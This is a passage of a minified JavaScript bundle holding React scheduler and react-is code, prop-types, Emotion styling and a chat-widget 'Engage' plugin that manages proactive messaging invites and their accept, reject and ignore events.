Promise(function(t,r){switch(i[e]){case"pl":n.e(30).then(n.t.bind(null,532,7)).then(function(e){o.a.locale("pl"),t(o.a)});break;case"fr":n.e(16).then(n.t.bind(null,533,7)).then(function(e){o.a.locale("fr"),t(o.a)});break;case"ja":n.e(23).then(n.t.bind(null,534,7)).then(function(e){o.a.locale("ja"),t(o.a)});break;case"cs":n.e(8).then(n.t.bind(null,535,7)).then(function(e){o.a.locale("cs"),t(o.a)});break;case"da":n.e(9).then(n.t.bind(null,536,7)).then(function(e){o.a.locale("da"),t(o.a)});break;case"de":n.e(10).then(n.t.bind(null,537,7)).then(function(e){o.a.locale("de"),t(o.a)});break;case"es":n.e(13).then(n.t.bind(null,538,7)).then(function(e){o.a.locale("es"),t(o.a)});break;case"et":n.e(14).then(n.t.bind(null,539,7)).then(function(e){o.a.locale("et"),t(o.a)});break;case"fi":n.e(15).then(n.t.bind(null,540,7)).then(function(e){o.a.locale("fi"),t(o.a)});break;case"it":n.e(22).then(n.t.bind(null,541,7)).then(function(e){o.a.locale("it"),t(o.a)});break;case"ko":n.e(24).then(n.t.bind(null,542,7)).then(function(e){o.a.locale("ko"),t(o.a)});break;case"lt":n.e(25).then(n.t.bind(null,543,7)).then(function(e){o.a.locale("lt"),t(o.a)});break;case"lv":n.e(26).then(n.t.bind(null,544,7)).then(function(e){o.a.locale("lv"),t(o.a)});break;case"nl":n.e(29).then(n.t.bind(null,545,7)).then(function(e){o.a.locale("nl"),t(o.a)});break;case"nb":n.e(28).then(n.t.bind(null,546,7)).then(function(e){o.a.locale("nb"),t(o.a)});break;case"pt-br":n.e(32).then(n.t.bind(null,547,7)).then(function(e){o.a.locale("pt-br"),t(o.a)});break;case"ru":n.e(34).then(n.t.bind(null,548,7)).then(function(e){o.a.locale("ru"),t(o.a)});break;case"ar":n.e(7).then(n.t.bind(null,549,7)).then(function(e){o.a.locale("ar"),t(o.a)});break;case"sv":n.e(35).then(n.t.bind(null,550,7)).then(function(e){o.a.locale("sv"),t(o.a)});break;case"th":n.e(36).then(n.t.bind(null,551,7)).then(function(e){o.a.locale("th"),t(o.a)});break;case"tr":n.e(38).then(n.t.bind(null,552,7)).then(function(e){o.a.locale("tr"),t(o.a)});break;case"zh-cn":n.e(41).then(n.t.bind(null,553,7)).then(function(e){o.a.locale("zh-cn"),t(o.a)});break;case"zh-tw":n.e(42).then(n.t.bind(null,554,7)).then(function(e){o.a.locale("zh-tw"),t(o.a)});break;case"he":n.e(18).then(n.t.bind(null,555,7)).then(function(e){o.a.locale("he"),t(o.a)});break;case"pt-pt":n.e(31).then(n.t.bind(null,556,7)).then(function(e){o.a.locale("pt"),t(o.a)});break;case"uk":n.e(39).then(n.t.bind(null,557,7)).then(function(e){o.a.locale("uk"),t(o.a)});break;case"hu":n.e(20).then(n.t.bind(null,558,7)).then(function(e){o.a.locale("hu"),t(o.a)});break;case"vi":n.e(40).then(n.t.bind(null,559,7)).then(function(e){o.a.locale("vi"),t(o.a)});break;case"hi":n.e(19).then(n.t.bind(null,560,7)).then(function(e){o.a.locale("hi"),t(o.a)});break;case"el":n.e(11).then(n.t.bind(null,561,7)).then(function(e){o.a.locale("el"),t(o.a)});break;case"fr-ca":n.e(17).then(n.t.bind(null,562,7)).then(function(e){o.a.locale("fr-ca"),t(o.a)});break;case"ro":n.e(33).then(n.t.bind(null,563,7)).then(function(e){o.a.locale("ro"),t(o.a)});break;case"ms":n.e(27).then(n.t.bind(null,564,7)).then(function(e){o.a.locale("ms"),t(o.a)});break;case"id":n.e(21).then(n.t.bind(null,565,7)).then(function(e){o.a.locale("id"),t(o.a)});break;case"tl-ph":n.e(37).then(n.t.bind(null,566,7)).then(function(e){o.a.locale("tl-ph"),t(o.a)});break;default:n.e(12).then(n.t.bind(null,567,7)).then(function(e){o.a.locale("en"),t(o.a)})}})}},183:function(e,t,n){"use strict";
/** @license React v0.20.2
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,o,i,a;if("object"==typeof performance&&"function"==typeof performance.now){var s=performance;t.unstable_now=function(){return s.now()}}else{var u=Date,c=u.now();t.unstable_now=function(){return u.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var l=null,d=null,p=function(){if(null!==l)try{var e=t.unstable_now();l(!0,e),l=null}catch(e){throw setTimeout(p,0),e}};r=function(e){null!==l?setTimeout(r,0,e):(l=e,setTimeout(p,0))},o=function(e,t){d=setTimeout(e,t)},i=function(){clearTimeout(d)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var f=window.setTimeout,m=window.clearTimeout;if("undefined"!=typeof console){var g=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof g&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var h=!1,v=null,b=-1,y=5,D=0;t.unstable_shouldYield=function(){return t.unstable_now()>=D},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var x=new MessageChannel,w=x.port2;x.port1.onmessage=function(){if(null!==v){var e=t.unstable_now();D=e+y;try{v(!0,e)?w.postMessage(null):(h=!1,v=null)}catch(e){throw w.postMessage(null),e}}else h=!1},r=function(e){v=e,h||(h=!0,w.postMessage(null))},o=function(e,n){b=f(function(){e(t.unstable_now())},n)},i=function(){m(b),b=-1}}function C(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<S(o,t)))break e;e[r]=t,e[n]=o,n=r}}function E(e){return void 0===(e=e[0])?null:e}function O(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],s=i+1,u=e[s];if(void 0!==a&&0>S(a,n))void 0!==u&&0>S(u,a)?(e[r]=u,e[s]=n,r=s):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==u&&0>S(u,n)))break e;e[r]=u,e[s]=n,r=s}}}return t}return null}function S(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var F=[],k=[],j=1,A=null,M=3,T=!1,I=!1,P=!1;function R(e){for(var t=E(k);null!==t;){if(null===t.callback)O(k);else{if(!(t.startTime<=e))break;O(k),t.sortIndex=t.expirationTime,C(F,t)}t=E(k)}}function B(e){if(P=!1,R(e),!I)if(null!==E(F))I=!0,r(L);else{var t=E(k);null!==t&&o(B,t.startTime-e)}}function L(e,n){I=!1,P&&(P=!1,i()),T=!0;var r=M;try{for(R(n),A=E(F);null!==A&&(!(A.expirationTime>n)||e&&!t.unstable_shouldYield());){var a=A.callback;if("function"==typeof a){A.callback=null,M=A.priorityLevel;var s=a(A.expirationTime<=n);n=t.unstable_now(),"function"==typeof s?A.callback=s:A===E(F)&&O(F),R(n)}else O(F);A=E(F)}if(null!==A)var u=!0;else{var c=E(k);null!==c&&o(B,c.startTime-n),u=!1}return u}finally{A=null,M=r,T=!1}}var N=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){I||T||(I=!0,r(L))},t.unstable_getCurrentPriorityLevel=function(){return M},t.unstable_getFirstCallbackNode=function(){return E(F)},t.unstable_next=function(e){switch(M){case 1:case 2:case 3:var t=3;break;default:t=M}var n=M;M=t;try{return e()}finally{M=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=N,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=M;M=e;try{return t()}finally{M=n}},t.unstable_scheduleCallback=function(e,n,a){var s=t.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?s+a:s:a=s,e){case 1:var u=-1;break;case 2:u=250;break;case 5:u=1073741823;break;case 4:u=1e4;break;default:u=5e3}return e={id:j++,callback:n,priorityLevel:e,startTime:a,expirationTime:u=a+u,sortIndex:-1},a>s?(e.sortIndex=a,C(k,e),null===E(F)&&e===E(k)&&(P?i():P=!0,o(B,a-s))):(e.sortIndex=u,C(F,e),I||T||(I=!0,r(L))),e},t.unstable_wrapCallback=function(e){var t=M;return function(){var n=M;M=t;try{return e.apply(this,arguments)}finally{M=n}}}},184:function(e,t,n){"use strict";e.exports=n(185)},185:function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,s=r?Symbol.for("react.strict_mode"):60108,u=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,d=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,m=r?Symbol.for("react.suspense"):60113,g=r?Symbol.for("react.suspense_list"):60120,h=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,b=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,D=r?Symbol.for("react.responder"):60118,x=r?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case d:case p:case a:case u:case s:case m:return e;default:switch(e=e&&e.$$typeof){case l:case f:case v:case h:case c:return e;default:return t}}case i:return t}}}function C(e){return w(e)===p}t.AsyncMode=d,t.ConcurrentMode=p,t.ContextConsumer=l,t.ContextProvider=c,t.Element=o,t.ForwardRef=f,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=i,t.Profiler=u,t.StrictMode=s,t.Suspense=m,t.isAsyncMode=function(e){return C(e)||w(e)===d},t.isConcurrentMode=C,t.isContextConsumer=function(e){return w(e)===l},t.isContextProvider=function(e){return w(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return w(e)===f},t.isFragment=function(e){return w(e)===a},t.isLazy=function(e){return w(e)===v},t.isMemo=function(e){return w(e)===h},t.isPortal=function(e){return w(e)===i},t.isProfiler=function(e){return w(e)===u},t.isStrictMode=function(e){return w(e)===s},t.isSuspense=function(e){return w(e)===m},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===p||e===u||e===s||e===m||e===g||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===c||e.$$typeof===l||e.$$typeof===f||e.$$typeof===y||e.$$typeof===D||e.$$typeof===x||e.$$typeof===b)},t.typeOf=w},186:function(e,t,n){"use strict";
/**
 * @license React
 * react-is.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=Symbol.for("react.transitional.element"),o=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),s=Symbol.for("react.profiler"),u=Symbol.for("react.consumer"),c=Symbol.for("react.context"),l=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.suspense_list"),f=Symbol.for("react.memo"),m=Symbol.for("react.lazy"),g=Symbol.for("react.view_transition"),h=Symbol.for("react.client.reference");function v(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case i:case s:case a:case d:case p:case g:return e;default:switch(e=e&&e.$$typeof){case c:case l:case m:case f:case u:return e;default:return t}}case o:return t}}}t.ContextConsumer=u,t.ContextProvider=c,t.Element=r,t.ForwardRef=l,t.Fragment=i,t.Lazy=m,t.Memo=f,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=d,t.SuspenseList=p,t.isContextConsumer=function(e){return v(e)===u},t.isContextProvider=function(e){return v(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return v(e)===l},t.isFragment=function(e){return v(e)===i},t.isLazy=function(e){return v(e)===m},t.isMemo=function(e){return v(e)===f},t.isPortal=function(e){return v(e)===o},t.isProfiler=function(e){return v(e)===s},t.isStrictMode=function(e){return v(e)===a},t.isSuspense=function(e){return v(e)===d},t.isSuspenseList=function(e){return v(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===s||e===a||e===d||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===f||e.$$typeof===c||e.$$typeof===u||e.$$typeof===l||e.$$typeof===h||void 0!==e.getModuleId)},t.typeOf=v},188:function(e,t,n){"use strict";var r=n(189);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},189:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},19:function(e,t,n){"use strict";n.d(t,"a",function(){return d}),n.d(t,"b",function(){return b}),n.d(t,"c",function(){return f}),n.d(t,"d",function(){return u}),n.d(t,"e",function(){return h}),n.d(t,"f",function(){return m}),n.d(t,"g",function(){return c}),n.d(t,"h",function(){return p});var r=n(0),o=n(49),i=(n(1),n(48),n(94),n(25)),a=n(36),s=n(37),u=!1,c="undefined"!=typeof document,l=r.createContext("undefined"!=typeof HTMLElement?Object(o.a)({key:"css"}):null),d=l.Provider,p=function(e){return Object(r.forwardRef)(function(t,n){var o=Object(r.useContext)(l);return e(t,o,n)})};c||(p=function(e){return function(t){var n=Object(r.useContext)(l);return null===n?(n=Object(o.a)({key:"css"}),r.createElement(l.Provider,{value:n},e(t,n))):e(t,n)}});var f=r.createContext({});var m={}.hasOwnProperty,g="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",h=function(e,t){var n={};for(var r in t)m.call(t,r)&&(n[r]=t[r]);return n[g]=e,n},v=function(e){var t=e.cache,n=e.serialized,o=e.isStringTag;Object(i.c)(t,n,o);var a=Object(s.a)(function(){return Object(i.b)(t,n,o)});if(!c&&void 0!==a){for(var u,l=n.name,d=n.next;void 0!==d;)l+=" "+d.name,d=d.next;return r.createElement("style",((u={})["data-emotion"]=t.key+" "+l,u.dangerouslySetInnerHTML={__html:a},u.nonce=t.sheet.nonce,u))}return null},b=p(function(e,t,n){var o=e.css;"string"==typeof o&&void 0!==t.registered[o]&&(o=t.registered[o]);var s=e[g],c=[o],l="";"string"==typeof e.className?l=Object(i.a)(t.registered,c,e.className):null!=e.className&&(l=e.className+" ");var d=Object(a.a)(c,void 0,r.useContext(f));l+=t.key+"-"+d.name;var p={};for(var h in e)m.call(e,h)&&"css"!==h&&h!==g&&!u&&(p[h]=e[h]);return p.className=l,n&&(p.ref=n),r.createElement(r.Fragment,null,r.createElement(v,{cache:t,serialized:d,isStringTag:"string"==typeof s}),r.createElement(s,p))})},190:function(e,t,n){var r=n(119),o=n(120),i=n(191),a=n(122),s=n(123),u=n(192),c=n(193);function l(){"use strict";var t=o(),n=t.m(l),d=(Object.getPrototypeOf?Object.getPrototypeOf(n):n.__proto__).constructor;function p(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))}var f={throw:1,return:2,break:3,continue:3};function m(e){var t,n;return function(r){t||(t={stop:function(){return n(r.a,2)},catch:function(){return r.v},abrupt:function(e,t){return n(r.a,f[e],t)},delegateYield:function(e,o,i){return t.resultName=o,n(r.d,c(e),i)},finish:function(e){return n(r.f,e)}},n=function(e,n,o){r.p=t.prev,r.n=t.next;try{return e(n,o)}finally{t.next=r.n}}),t.resultName&&(t[t.resultName]=r.v,t.resultName=void 0),t.sent=r.v,t.next=r.n;try{return e.call(this,t)}finally{r.p=t.prev,r.n=t.next}}}return(e.exports=l=function(){return{wrap:function(e,n,r,o){return t.w(m(e),n,r,o&&o.reverse())},isGeneratorFunction:p,mark:t.m,awrap:function(e,t){return new r(e,t)},AsyncIterator:s,async:function(e,t,n,r,o){return(p(t)?a:i)(m(e),t,n,r,o)},keys:u,values:c}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=l,e.exports.__esModule=!0,e.exports.default=e.exports},191:function(e,t,n){var r=n(122);e.exports=function(e,t,n,o,i){var a=r(e,t,n,o,i);return a.next().then(function(e){return e.done?e.value:a.next()})},e.exports.__esModule=!0,e.exports.default=e.exports},192:function(e,t){e.exports=function(e){var t=Object(e),n=[];for(var r in t)n.unshift(r);return function e(){for(;n.length;)if((r=n.pop())in t)return e.value=r,e.done=!1,e;return e.done=!0,e}},e.exports.__esModule=!0,e.exports.default=e.exports},193:function(e,t,n){var r=n(21).default;e.exports=function(e){if(null!=e){var t=e["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}throw new TypeError(r(e)+" is not iterable")},e.exports.__esModule=!0,e.exports.default=e.exports},199:function(e,t,n){"use strict";n.r(t);var r=n(20),o=n.n(r),i=n(28),a=n.n(i),s=n(29),u=n.n(s),c=n(40),l=n.n(c),d=n(33),p=n.n(d),f=n(34),m=n.n(f),g=n(7),h=n.n(g),v=n(39),b=n.n(v),y=(n(115),n(0)),D=n.n(y),x=n(5),w=n.n(x),C=n(4),E=n(255),O=n.n(E),S=n(500),F=n(357),k=n(518),j=n(11),A="Engage",M={root:"".concat(A,"-root"),rootBottom:"".concat(A,"-rootBottom"),snackbarContent:"".concat(A,"-snackbarContent"),content:"".concat(A,"-content"),snackbarMessage:"".concat(A,"-snackbarMessage"),snackbarAction:"".concat(A,"-snackbarAction"),iconButton:"".concat(A,"-iconButton")},T=Object(C.a)("div")(function(e){var t=e.theme;return h()(h()(h()(h()(h()(h()(h()({},"& .".concat(M.root),{maxWidth:"96%",minWidth:"40%",position:"absolute",bottom:"6px",height:"auto",minHeight:"50px",left:"auto"}),"& .".concat(M.rootBottom),{bottom:"12px"}),"& .".concat(M.snackbarContent),{padding:"0px",height:"auto",maxHeight:"120px",overflow:"hidden",boxShadow:"0px 3px 1px -2px rgb(0 0 0 / 20%), 0px 1px 1px 1px rgb(0 0 0 / 14%), 0px 1px 5px 1px rgb(0 0 0 / 12%)"}),"& .".concat(M.content),{cursor:"pointer",padding:"14px 0px 14px 18px",fontSize:"1.05em",wordBreak:"break-word",boxSizing:"border-box"}),"& .".concat(M.snackbarMessage),{maxWidth:"84%",padding:"4px 0"}),"& .".concat(M.snackbarAction),{padding:"0px",margin:"0px"}),"& .".concat(M.iconButton),{color:"#444444cf","&:focus-visible":{outlineColor:t.palette.common.outlineColor}})});function I(e,t){return D.a.createElement(S.a,{componentsProps:{popper:{sx:{top:"-14px!important",zIndex:99999}}},title:t.ariaClose},D.a.createElement(F.a,{className:M.iconButton,onClick:e,"aria-label":t.ariaClose},D.a.createElement(O.a,{alt:"",sx:{width:"26px",height:"26px",display:"flex",alignItems:"inherit",justifyContent:"inherit"}})))}var P=D.a.forwardRef(function(e,t){var n=e.open,r=e.handleClose,o=e.key,i=e.message,a=e.handleClick,s=e.showBottom,u=e.config,c=e.oEngage,l=u||{},d=l.position,p=l.documentDirection,f=d.alignment,m=d.sideSpace,g="right",h={},v={left:"auto"},b={right:"auto"};if(Object(y.useEffect)(function(){setTimeout(function(){if(t&&t.current){var e=t&&t.current,r=e.clientHeight,o=e.clientWidth,i=e.children,a=r+11,s="";if(t.current.children[0].style.maxHeight=a+"px",o){if(i&&i[0]){var u=Array.from(i[0].children);if(u.length>1){var l=u[0].clientWidth,p=u[1].clientWidth;s=l+p+22}}else s=o+22;t.current.children[0].style.maxWidth=s-11+"px",m&&window.outerWidth-m<s&&(s=window.outerWidth-m)}c&&n&&c.command("MessengerHelper.setDirection",{position:d}).then(function(){c.command("MessengerHelper.setDimension",{engage:{height:a,width:s||j.v}})})}},100)}),f)switch(f){case"right":h=v,g="right";break;case"left":h=b,g="left";break;case"auto":p&&("ltr"===p&&(h=v,g="right"),"rtl"===p&&(h=b,g="left"))}return D.a.createElement(T,null,D.a.createElement(k.a,{ref:t,open:n,anchorOrigin:{vertical:"bottom",horizontal:g},action:I(r,e),transitionDuration:400,role:"alert",message:D.a.createElement("div",{className:M.content,role:"button",onClick:a,onKeyPress:function(e){13!==e.which&&32!==e.which||e.ctrlKey||e.shiftKey||(a(),e.preventDefault())},tabIndex:0,dir:"auto"},i),key:o,style:h,classes:{root:M.root},className:"".concat(s?M.rootBottom:""),ContentProps:{classes:{root:M.snackbarContent,message:M.snackbarMessage,action:M.snackbarAction}}}))});P.propTypes={open:w.a.bool.isRequired,handleClose:w.a.func,handleClick:w.a.func,config:w.a.object,ariaClose:w.a.string,showBottom:w.a.bool,key:w.a.any,color:w.a.string.isRequired,message:w.a.string.isRequired};var R=P,B=n(56),L=n(12);function N(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(N=function(){return!!e})()}var _=function(e){function t(e){var n,r,i,s;a()(this,t),r=this,i=t,s=[e],i=p()(i),n=l()(r,N()?Reflect.construct(i,s||[],p()(r).constructor):i.apply(r,s)),h()(n,"resetMetadata",function(){n.oMetaData.inviteOffered="",n.oMetaData.inviteAccepted="",n.oMetaData.inviteRejected="",n.oMetaData.inviteIgnored="",n.oMetaData.inviteError="",n.oMetaData.journeyContext=""}),h()(n,"checkIdentifiersJourneyContext",function(){return n.bIdentifiersJourneyContext?Promise.resolve():n.pCheckIdentifiersJourneyContext}),h()(n,"checkPersistentChat",function(){n.bNewConversation||n.oEngage.command(n.storage+".get",{name:n.storagePrefix+n.subConversationStorage}).then(function(e){if(e){var t=e.split(" "),r=o()(t,1)[0];n.bConversationActive=!(!r||"string"!=typeof r||"true"!==r)}else n.bConversationActive=!1})}),h()(n,"checkAuthentication",function(){var e=n.props.config.auth||{},t=e.enabled,r=e.allowSessionUpgrade;return t?new Promise(function(e,t){n.oEngage.command(n.storage+".get",{names:[j.d]}).then(function(n){var o=n[j.d];o&&"undefined"!==o||r?e():t()}).catch(function(){t()})}):Promise.resolve()}),h()(n,"inviteAccepted",function(){n.setState({bShowInvite:!1}),n.oMetaData.inviteAccepted=(new Date).getTime(),"function"==typeof n.oEngageInvitePromise.resolve&&(n.oEngageInvitePromise.resolve("accepted"),n.oEngageInvitePromise=""),n.oEngageAcceptPromise&&"function"==typeof n.oEngageAcceptPromise.resolve&&n.oEngageAcceptPromise.resolve(n.oMetaData),n.oEngage.publish("inviteAccepted",n.oMetaData)}),h()(n,"handleEngageClose",function(e){n.setState({bShowInvite:!1}),n.props.setInviteState(!1),n.oMetaData.inviteRejected=(new Date).getTime(),"function"==typeof n.oEngageInvitePromise.resolve&&(n.oEngageInvitePromise.resolve("rejected"),n.oEngageInvitePromise=""),n.oEngageRejectPromise&&"function"==typeof n.oEngageRejectPromise.resolve&&n.oEngageRejectPromise.resolve(n.oMetaData),n.oEngage.publish("inviteRejected",n.oMetaData),setTimeout(function(){n.resetMetadata(),n.oJourneyContext&&n.oJourneyContext.triggeringAction&&(n.oJourneyContext.triggeringAction={}),n.props.setJourneyContext(n.oJourneyContext)},0)}),h()(n,"handleEngageClick",function(e){(0,n.props.handleEngageClick)({journeyContext:n.oMetaData.journeyContext}),n.inviteAccepted()}),h()(n,"showInvite",function(e){var t=((n.props.config||{}).launcherButton||{}).visibility;e.setState({bShowInvite:!0}),t&&"ondemand"===t.toLowerCase()&&n.oEngage.command("Launcher.show"),e.props.setInviteState(!0),n.oMetaData.inviteOffered=(new Date).getTime(),n.oEngage.publish("inviteOffered",n.oMetaData)}),h()(n,"initialize",function(){var e=n.props.config,t=e.headlessMode,r=e.auth,o=(t||{}).enabled,i=(r||{}).enabled,a=!1,s=n;n.oEngage&&Object.keys(n.oEngage).length&&(n.oEngage.registerCommand("invite",function(e){a?s.rejectInvite(e,{code:"MESSENGERCLEARED",reason:j.f}):o&&Object.keys(s.oEngageInvitePromise).length?s.rejectInvite(e,{code:"INVITEACTIVE",reason:"There is active invite already exits"}):s.registerInvite(e,s)}),n.oEngage.registerCommand("accept",function(e){if(a)s.rejectInvite(e,{code:"MESSENGERCLEARED",reason:j.f});else if(Object.keys(s.oEngageInvitePromise).length)s.oEngageAcceptPromise=e,s.handleEngageClick();else{s.rejectInvite(e,{code:"NOACTIVEINVITE",reason:"There is no active invite to accept"})}}),n.oEngage.registerCommand("reject",function(e){if(a)s.rejectInvite(e,{code:"MESSENGERCLEARED",reason:j.f});else if(Object.keys(s.oEngageInvitePromise).length)s.oEngageRejectPromise=e,s.handleEngageClose();else{s.rejectInvite(e,{code:"NOACTIVEINVITE",reason:"There is no active invite to reject"})}}),n.oEngage.registerCommand("clear",function(e){e&&e.commander&&"Messenger"!==e.commander&&e.reject("".concat(e.commander," plugin does not have permission to access clear SubMessenger plugin command")),a=!0,s.oEngage.publish("cleared"),e.resolve()}),n.oEngage.subscribe("SubMessenger.visibilityChanged",function(e){e.data.hidden&&s.state.bShowInvite&&(s.oMetaData.inviteIgnored=(new Date).getTime(),s.oEngage.publish("inviteIgnored",s.oMetaData))}),n.pCheckIdentifiersJourneyContext=new Promise(function(e,t){s.oEngage.subscribe("Identifiers.ready",function(t){a||s.oEngage.command("Identifiers.getJourneyContext").then(function(t){var n=t.customer,r=t.customerSession;n&&Object.keys(n).length&&(s.oJourneyContext.customer=n),r&&Object.keys(r).length&&(s.oJourneyContext.customerSession=r),s.bIdentifiersJourneyContext=!0,s.props.setJourneyContext(s.oJourneyContext),e()})})}),n.oEngage.subscribe("Journey.qualifiedWebMessagingOffer",function(e){a||s.registerInvite(e,s)}),n.oEngage.subscribe("MessagingService.started",function(e){if(s.bConversationActive=!0,e.data&&Object.keys(e.data).length){var t=(e.data||{}).newSession;s.bNewConversation=!!t}}),n.oEngage.subscribe("MessagingService.sessionExpired",function(e){s.bNewConversation=!1,setTimeout(function(){s.checkPersistentChat()},1e3)}),n.oEngage.subscribe("Auth.signedOut",function(){s.state.bShowInvite&&i&&s.setState({bShowInvite:!1})}),n.oEngage.subscribe("Auth.data.authenticated",function(e){!(e.data||{}).value&&i&&s.state.bShowInvite&&s.setState({bShowInvite:!1})}),n.oEngage.subscribe("MessagingService.messagesReceived",function(e){if(s.bNewConversation&&e.data&&Object.keys(e.data).length){var t=(e.data||{}).messages;t&&Object.keys(t).length&&(s.bNewConversation=!1)}}),n.oEngage.ready())}),n.state={bShowInvite:!1},n.sPluginName="Engage",n.oEngage=e.plugin,n.oEngageInvitePromise="",n.oEngageAcceptPromise="",n.oEngageRejectPromise="",n.oJourneyContext={},n.oMetaData={journeyContext:"",inviteOffered:"",inviteAccepted:"",inviteRejected:"",inviteIgnored:"",inviteError:"",customOfferText:""};var u=e.config,c=u.deploymentId;return n.storagePrefix=c?c+":gcmc":"_gcmc",n.subConversationStorage="sessionActive",n.bConversationActive=!1,n.bNewConversation=!1,n.bIdentifiersJourneyContext=!1,n.maxMessageLength=70,n.pCheckIdentifiersJourneyContext="",n.engageRef=Object(y.createRef)(),n.storage=Object(L.s)(u),n}return m()(t,e),u()(t,[{key:"rejectInvite",value:function(e,t){this.oMetaData.inviteError=t,this.oEngage.publish("inviteError",this.oMetaData),e.reject(t)}},{key:"registerInvite",value:function(e,t){t.oEngageInvitePromise=e,t.checkIdentifiersJourneyContext().then(function(){t.handleInvite(e,t)},function(n){t.rejectInvite(e,n)})}},{key:"handleInvite",value:function(e,t){var n=this,r=this,o=this.props,i=o.expandLauncher,a=o.config,s=(a||{}).auth||{},u=s.enabled,c=(s.allowSessionUpgrade,this.state.bShowInvite),l=e.data,d=l.journeyContext,p=(l.engageContent||{}).offerText,f=a||{},m=f.i18n,g=f.lang,h=((f.apps||{}).conversations||{}).enabled,v=m[g].launcher.inviteMessage,b=!1;h?(this.checkPersistentChat(),this.checkAuthentication().then(function(){p&&!c?p.length>n.maxMessageLength||!p.trim()?(n.oMetaData.inviteError={code:"INVALIDOFFERTEXT",reason:"Custom offer message is invalid. Default invite message used instead"},n.oEngage.publish("inviteError",n.oMetaData),n.oMetaData.customOfferText=""):(n.oMetaData.customOfferText=p.trim(),b=!0):n.oMetaData.customOfferText&&!c&&(n.oMetaData.customOfferText=""),v&&(b=!(v.length>n.maxMessageLength)),n.oJourneyContext&&n.oJourneyContext.triggeringAction&&!c&&(n.oJourneyContext.triggeringAction={}),d&&(n.oJourneyContext=Object(L.z)(n.oJourneyContext,d),n.oMetaData.journeyContext=n.oJourneyContext),n.props.setJourneyContext(n.oJourneyContext),c?(n.oMetaData.inviteError={code:"INVITEACTIVE",reason:"There is active invite already 